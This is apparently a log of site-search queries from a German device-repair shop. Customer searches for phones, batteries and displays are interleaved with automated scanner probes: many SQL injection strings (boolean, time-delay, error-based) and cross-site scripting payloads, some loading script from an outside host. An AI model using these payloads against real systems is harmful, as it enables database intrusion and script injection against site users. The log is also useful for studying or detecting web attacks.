2705=CAST((CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113))||(SELECT (CASE WHEN (2705=2705) THEN 1 ELSE 0 END)",null,"-1 OR 5*5=25","-1 OR 3+154-154-1=0+0+0+1 --","-1' OR 3*2>(0+5+961-961) --","ipn","Samsung Gala","playstation) ORDER BY 1-- sWsY",null,null,"xs max","<\/title>[ATTR_SEP]href onerRor=[VALUE_SEP]((prompt))`1`[VALUE_SEP]id=[VALUE_SEP]","-1 OR 5*5=26","-1 OR 3*2<(0+5+154-154) --","-1' OR 2+546-546-1=0+0+0+1 or 'Sx4sYaMc'='","-1 OR 2+560-560-1=0+0+0+1 --","ipphi","playstation ORDER BY 1-- KAnF",null,"i9300","ipad pro 12","Galaxy S6 Edge batter","router",null,"<\/title>[ATTR_SEP]style=[VALUE_SEP]width:100%;height:100%;position:fixed;left:0px;top:0px;[ATTR_SEP]onpointerenter=[VALUE_SEP]co","Mac Book Pro 16","iphone 13 backcover","-1' OR 5*5=25 --","-1 OR 3*2>(0+5+154-154) --","-1' OR 3+546-546-1=0+0+0+1 or 'Sx4sYaMc'='","-1 OR 3+560-560-1=0+0+0+1 --","playstation ORDER BY 1-- bTrh","ipad pro 12,9 glas reparatur","LCD Display Flex Kabel f\u00fcr Apple iPad Pro","Samsung S 4 Handy","i phone 13","playstation') AND 3832 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(120)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (3832=3832) THEN CHAR(49","<\/title><script>[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+","A2338","-1' OR 5*5=26 --","-1 OR 2+755-755-1=0+0+0+1","-1' OR 3*2<(0+5+546-546) or 'Sx4sYaMc'='","-1 OR 3*2<(0+5+560-560) --","motorola g34 display","G925F","bosch akku","Samsung galaxy a54","playstation' AND 3832 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(120)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (3832=3832) THEN CHAR(49)","<\/title><custom\nchecked\nonpointerenter=\"x='pr',y=top;x+='ompt';y[x](1)\"style=\"position:absolute;top:0;height:2000px;background-c","note10lite","-1\" OR 5*5=25 --","Versandetikett","-1 OR 3+755-755-1=0+0+0+1","-1' OR 3*2>(0+5+546-546) or 'Sx4sYaMc'='","-1 OR 3*2>(0+5+560-560) --","Samsung sgh m310","appel watch 5 glad",null,"xg-50","powertube",null,"playstation) AND 3832 IN (SELECT (CHAR(113)+CHAR(118)+CHAR(120)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (3832=3832) THEN CHAR(49)","poco m4 pro","-1\" OR 5*5=26 --","-1 OR 2+752-752-1=0+0+0+1","Ipad pro 12.9","S20FE kamera","iphone13","-1' OR 5*5=25 or 'Y9c7s7GR'='","-1 OR 3*2<(0+5+755-755)","-1\" OR 2+982-982-1=0+0+0+1 --","-1 OR 3+752-752-1=0+0+0+1","a52","apple 13 mini","redmi 11E","samsumg","kabel","-1' OR 5*5=26 or 'Y9c7s7GR'='","Jbl flip 4","-1 OR 3*2>(0+5+755-755)","-1 OR 3*2<(0+5+752-752)","iWatch 5","pixel 5","samsung s8 akku","Samsung s6 edge",null,"xiao mi 14","#127150656509","playstation') AND 5124=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113)||(SELECT (CASE W","<SvG\/oNloAd=alert(1)>","Google Pixel 6 Akku",null,"-1\" OR 5*5=25 or \"JB10AHyF\"=\"","-1' OR 2+283-283-1=0+0+0+1 --","-1\" OR 3+982-982-1=0+0+0+1 --","-1 OR 3*2>(0+5+752-752)",null,"playstation' AND 5124=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113)||(SELECT (CASE WH","apple watch series se 2","tab s9","esp01","<SvG\/oNloAd=alert(1)\/\/","-1\" OR 5*5=26 or \"JB10AHyF\"=\"","-1' OR 3+283-283-1=0+0+0+1 --","-1\" OR 3*2<(0+5+982-982) --","-1' OR 2+992-992-1=0+0+0+1 --","samsug note8","playstation) AND 5124=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(118)||CHR(120)||CHR(122)||CHR(113)||(SELECT (CASE WH","uv licht","<SvG\noNloAd=alert(1)>","-1' OR 3*2<(0+5+283-283) --","-1\" OR 3*2>(0+5+982-982) --","-1' OR 3+992-992-1=0+0+0+1 --","oppo reno 12 pro","store stuttgart","iphn","samsung galaxy z flip 5","i[","akku tausch iphone 12 pro","<Script src=https:\/\/wapiti3.ovh\/1z.js><\/Script>","tolino vision","-1' OR 3*2>(0+5+283-283) --","-1' OR 3*2<(0+5+992-992) --","samsung galaxy z flip5","redmi note 12 pro","<ScRiPt src=\/\/wapiti3.ovh\/1z.js><\/ScRiPt>","Tolino shibe vision","samsung tab s7  akku","-1' OR 2+394-394-1=0+0+0+1 or 'T0SC81Zq'='","-1' OR 3*2>(0+5+992-992) --","oi","iphone -3","testMgPnOWCw'; waitfor delay '0:0:15' --","(SELECT CONCAT(CONCAT('qvxzq',(CASE WHEN (6865=6865) THEN '1' ELSE '0' END)),'qkbqq'))","<ScRiPt>(alert)(1);<\/ScRiPt>","iphone 11 dusplay","-1' OR 3+394-394-1=0+0+0+1 or 'T0SC81Zq'='","-1' OR 2+440-440-1=0+0+0+1 or 'CzlqxwIY'='","11 pro ladebuchse","Huawei p30 lite","samsung galaxy z fliip","samsung Galaxy A71 Glas tauschen kosten","testNslvE4In' OR 547=(SELECT 547 FROM PG_SLEEP(15))--","Original Samsung Tab S9 FE","iphone 11 display","-1' OR 3*2<(0+5+394-394) or 'T0SC81Zq'='","-1' OR 3+440-440-1=0+0+0+1 or 'CzlqxwIY'='",null,"samsung galaxy z flip\"","testo4o939kg') OR 744=(SELECT 744 FROM PG_SLEEP(15))--","tab a9","iphone platine",null,"-1' OR 3*2<(0+5+440-440) or 'CzlqxwIY'='","ap\u00fc",null,"iphone 6 ladebuchse","zte","iphone flex","ipad A 1701","testOZcL5ayu')) OR 135=(SELECT 135 FROM PG_SLEEP(15))--","-1' OR 3*2>(0+5+394-394) or 'T0SC81Zq'='","-1' OR 3*2>(0+5+440-440) or 'CzlqxwIY'='","ap","sony xperia 5 ii",null,"Samsung GALAXY S7 S7 Edge Kamera Linse Glas Scheibe Ersatzglas","redmi note 13 pro","asus rog phone 8","-1\" OR 2+868-868-1=0+0+0+1 --","-1\" OR 2+741-741-1=0+0+0+1 --","Redmi 14 c","note 10s","(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15) from dual)","samsung galaxy flip 4","-1\" OR 3+868-868-1=0+0+0+1 --","-1\" OR 3+741-741-1=0+0+0+1 --","motorola g","A01059","samsung s7edge akku","surface pro 2","iohone 13 pro","<object data='JaVasCript:alert(1)'>","samsung galaxy s9 usbc","-1\" OR 3*2<(0+5+868-868) --","-1\" OR 3*2<(0+5+741-741) --","samsung s7edge","pixel 2","xiaomi 14 ultra","<iFrAme src=\"jAvasCript:alert(1);\"><\/iframe>","-1\" OR 3*2>(0+5+868-868) --","-1\" OR 3*2>(0+5+741-741) --","14 pro max mikrofon","samsung s 7","<details open ontoggle=confirm(1)>","samusng galaxy s9 ladebuchse","Apple Watch Touchscreen Reparatur","wp28","testhKfCCQIF","playstation');SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(75)||CHR(86)||CHR(108),5) FROM DUAL--","iPad Pro 13","series se 2","@@yKkko",null,"samsung s 10","Redmi 14 pro","<body\/oNpagEshoW=(confirm)(1)>","a54","playstation';SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(75)||CHR(86)||CHR(108),5) FROM DUAL--","microsoft surface","(select 198766*667891)","samsung s19","galaxy s7","<a\nautofocus\nonfocus='(function(){return window})()[\"alert\"](1)'\nhref>","handy xiomi","samsung s23 bildschirm","playstation);SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(75)||CHR(86)||CHR(108),5) FROM DUAL--","Samsung a04s","SE 2023","(select 198766*667891 from DUAL)","testFwYXVvvu'; waitfor delay '0:0:15' --","002088889","<frame src=\"javascript:alert(1)\"\/>","s10 plus ladebuchse","Honor magic","-1 OR 2+250-250-1=0+0+0+1 --","playstation;SELECT DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(75)||CHR(86)||CHR(108),5) FROM DUAL--","was muss ich machen das mein handy wieder hell ist und nicht stock dunkel","displej","redmi note 10s","asus","motorola edge neo 50","testJORCKL8A' OR 85=(SELECT 85 FROM PG_SLEEP(15))--","javascript:alert(1)\/\/","-1 OR 3+250-250-1=0+0+0+1 --","playstation') AND (SELECT 8529 FROM (SELECT(SLEEP(5)))mxsQ) AND ('FhPS'='FhPS","11014117","AKKU wechsel Motorola One Action 128 GB.? Kosten? Handy reparatur rostock","ipod 7","test5wzWb2NK') OR 955=(SELECT 955 FROM PG_SLEEP(15))--","<marquee loop=1 width=0 onfinish=prompt(1)>","-1 OR 3*2<(0+5+250-250) --","vv","playstation' AND (SELECT 8529 FROM (SELECT(SLEEP(5)))mxsQ) AND 'CzYs'='CzYs","surface","l\u00f6tstopp","12 mini","smart watch","testX8TGgrG6')) OR 750=(SELECT 750 FROM PG_SLEEP(15))--","6050","P30 pro kamera","><svg><animate onbegin=prompt(1) attributeName=u dur=1s>","oppo display","-1 OR 3*2>(0+5+250-250) --","testrpfLzX6H'; waitfor delay '0:0:15' --","playstation) AND (SELECT 8529 FROM (SELECT(SLEEP(5)))mxsQ) AND (2093=2093","macbook","galxy s20","nintendo 2ds","playstation..\"(,'(),(","ipone 14 pro","wgidpzwbyy","<ScRiPt\/src=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT\/>","6splus","playstation AND (SELECT 8529 FROM (SELECT(SLEEP(5)))mxsQ)","google pixel a6 passwort","processor","oppo find X2 pro","oca","samsung galaxy s21 ultra","samsung \u0447","playstation'nnnYGi<'\">eLUTRA","<ScRiPt\tsrc=https:\/\/wapiti3.ovh\/1z.js><\/sCrIpT>",null,"-1 OR 2+530-530-1=0+0+0+1","playstation AND (SELECT 8529 FROM (SELECT(SLEEP(5)))mxsQ)-- eInn","ipad 9","iphone 14 didplay",null,"A2316","samsung tab S7 plus","playstation') AND 6265=6770 AND ('WazC'='WazC","<ImG\tsrc=z\toNeRror=alert(1)>","a55","-1 OR 3+530-530-1=0+0+0+1","testzVwdODKN' OR 982=(SELECT 982 FROM PG_SLEEP(15))--","playstation') AND 1743=(SELECT 1743 FROM PG_SLEEP(5)) AND ('nyUn'='nyUn","3273","Samsung Note 8 N950F","samsung x","playstation') AND 3512=3512 AND ('dKkE'='dKkE","0[FF]<sCripT[FF]>alert(1)<\/sCripT[FF]>[FF]0","galaxy s10 lite","-1 OR 3*2<(0+5+530-530)","playstation' AND 1743=(SELECT 1743 FROM PG_SLEEP(5)) AND 'dMDj'='dMDj","playstation())',),.)\"","iphone se 3 akku","nothing phone","samsung tab","playstation' AND 2118=7178 AND 'gppT'='gppT","\"><\/meta><SvG\/oNloAd=alert(1)>","<ScRiPt\t>alert(1)<\/sCrIpT\t>","HWY-UVH900","-1 OR 3*2>(0+5+530-530)","playstation) AND 1743=(SELECT 1743 FROM PG_SLEEP(5)) AND (4768=4768","iphone 11 pro akku","playstation'bpbZzC<'\">qnfnXq","s23 ultra akku","samsung tab s","hono","playstation' AND 3512=3512 AND 'KCKA'='KCKA","\"><\/meta><SvG\/oNloAd=alert(1)\/\/","<object\tdata=javAscripT:alert(1)>","akku wechsel iphone","-1' OR 2+445-445-1=0+0+0+1 --","playstation AND 1743=(SELECT 1743 FROM PG_SLEEP(5))","s20 r\u00fcckseite tauschen","s23 ultra r\u00fcckseite","samsung galaxy s25 ultra","samsung tab s2","nexi","playstation) AND 4744=5920 AND (5404=5404","iMac 2K 2012 - 2014","\"><\/meta><SvG\noNloAd=alert(1)>","<scr<script>ipt>(alert)(1)\/\/<\/scr<\/script>ipt>","apple watch battery","-1' OR 3+445-445-1=0+0+0+1 --","playstation AND 1743=(SELECT 1743 FROM PG_SLEEP(5))-- iJPZ","honor 20","nexia","playstation) AND 3512=3512 AND (6972=6972",null,"\"><\/meta><Script src=https:\/\/wapiti3.ovh\/1z.js><\/Script>","<scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/script>","samsung galaxy 23 ultra","-1' OR 3*2<(0+5+445-445) --","playstation') WAITFOR DELAY '0:0:5' AND ('yNTT'='yNTT","Pro 13 A1990","apell watch se","nokia 6310","honor 200","nex","playstation AND 8280=5071","\"><\/meta><ScRiPt src=\/\/wapiti3.ovh\/1z.js><\/ScRiPt>","<scr<script>ipt src=https:\/\/wapiti3.ovh\/1z.js><\/scr<\/script>ipt>","Apple iPhone SE2 Reparatur Akku \/ Akkutausch","ISOPROPANOL","playstation' WAITFOR DELAY '0:0:5' AND 'XmLx'='XmLx","nexus","playstation AND 3512=3512","\"><\/meta><ScRiPt>(alert)(1);<\/ScRiPt>","<img src onerror=&emsp;prompt`${1}`>","psp 3004",null,"-1' OR 3*2>(0+5+445-445) --","iphds","playstation) WAITFOR DELAY '0:0:5' AND (4820=4820","i pad pro",null,"Huawei MediaPad T5","xia","playstation AND 2222=6126-- OXvV","<sCrIpt><!--\nconfirm(1)\/\/--><\/sCrIpt>","xiaomi ultra 13","-1' OR 2+208-208-1=0+0+0+1 or 'icfBpNUi'='","testv6lveRka') OR 392=(SELECT 392 FROM PG_SLEEP(15))--","xiaom","playstation AND 3512=3512-- txBv","Samsung Galaxy A32","<Script e=\">\" src=\"https:\/\/wapiti3.ovh\/1z.js\"><\/Script>",null,"-1' OR 3+208-208-1=0+0+0+1 or 'icfBpNUi'='","md","playstation WAITFOR DELAY '0:0:5'-- kcVw",null,"huawei gt2",null,"gebraucht","(SELECT (CASE WHEN (1005=9141) THEN 'playstation' ELSE (SELECT 9141 UNION SELECT 7710) END))","apple watch series 8","<img src=k onerror=prompt`1`>",null,"-1' OR 3*2<(0+5+208-208) or 'icfBpNUi'='","testo2GbM83n')) OR 338=(SELECT 338 FROM PG_SLEEP(15))--","playstation') AND 4383=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(116)||CHR(84)||CHR(102),5) AND ('bxtM'='bxtM","apple watch 5 batterie wechsel","Honor magic 6","(SELECT (CASE WHEN (9979=9979) THEN 'playstation' ELSE (SELECT 1082 UNION SELECT 1767) END))","Apple iPad 5. Generation","<svg onload=&#x61&#x6C&#x65&#x72&#x74&#x28&#x271&#x27&#x29>","playstation,(,).(')\",","iphone cs","A7","s9","jk","ok","jc","se","s7","s8"];